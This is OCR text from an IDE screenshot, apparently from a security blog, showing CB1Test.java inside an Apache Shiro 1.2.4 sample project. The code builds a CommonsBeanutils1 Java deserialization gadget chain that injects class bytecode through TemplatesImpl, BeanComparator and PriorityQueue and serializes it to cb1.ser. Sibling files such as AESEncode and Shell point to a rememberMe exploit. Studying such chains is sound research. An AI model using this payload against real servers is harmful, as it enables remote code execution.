 web [~/Desktop/shiro-shiro-root-1.2.4/samples/web] – CB1Test.java
web src main java com test CB1Test
CB1Test
项目
CB1Test.java Shell.java Shell.class BeanComparator.class PriorityQueue.java AESEncode.java TemplatesImpl.java Test.java CC11Template.java InvocationTarg
3 2 3
项目
拉取请求
结构
Bookmarks
web [samples-web] ~/Desktop/shiro-shiro-root-1.2.4/samples/w
.idea
com
src
main
java
com.test
AESEncode
CB1Test
CC11Template
ClassLoaderTemplate
Shell
Test
TestLazyMap.java
resources
log4j.properties
webapp
test
target
cb1.ser
pom.xml
外部库
临时文件和控制台
6
7 import java.io.*;
8 import java.lang.reflect.Field;
9 import java.util.PriorityQueue;
10
11 public class CB1Test {
12
13 public static void main(String[] args) throws Exception {
14 byte[] clazzBytes = getBytes();
15 TemplatesImpl templates = TemplatesImpl.class.newInstance();
16 setFieldValue(templates, field: "_bytecodes", new byte[][]{clazzBytes});
17 setFieldValue(templates, field: "_name", args: "HelloTemplatesImpl");
18 setFieldValue(templates, field: "_tfactory", new TransformerFactoryImpl());
19
20 BeanComparator comparator = new BeanComparator( property: null, String.CASE_INSENSITIVE_ORDER);
21 PriorityQueue<Object> queue = new PriorityQueue<Object>( initialCapacity: 2, comparator);
22 queue.add("1");
23 queue.add("1");
24 setFieldValue(comparator, field: "property", args: "outputProperties");
25 setFieldValue(queue, field: "queue", new Object[]{templates, templates});
26
27 try{
28 FileOutputStream fileOutputStream = new FileOutputStream( name: "cb1.ser");
通知
数据库
Maven
运行: CB1Test
/Library/Java/JavaVirtualMachines/jdk1.8.0_181.jdk/Contents/Home/bin/java ...
进程已结束,退出代码0
已加载类是最新的. 没有什么可以重新加载.
AaronLuo's Blog from byAaronluo.github.io
Version Control 运行 调试 TODO 问题 终端 Profiler 服务 构建 依赖项
已加载类是最新的. 没有什么可以重新加载. (片刻 之前)
8:32 LF UTF-8 4 个空格